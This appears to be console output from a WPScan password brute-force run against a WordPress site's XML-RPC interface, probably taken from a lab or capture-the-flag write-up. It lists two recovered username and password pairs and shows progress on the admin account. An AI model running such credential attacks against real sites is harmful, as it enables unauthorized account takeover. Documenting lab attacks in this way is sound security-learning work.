 [+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:00:30 <=============== > (646 / 1121) 57.62% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/reg
ister
Home
[+] Finished: Wed Jul 19 04:38:47 2023
[+] Requests Done: 819
[+] Cached Requests: 5
[+] Data Sent: 364.608 KB
[+] Data Received: 751.28 KB
[+] Memory used: 265.895 MB
[+] Elapsed time: 00:00:34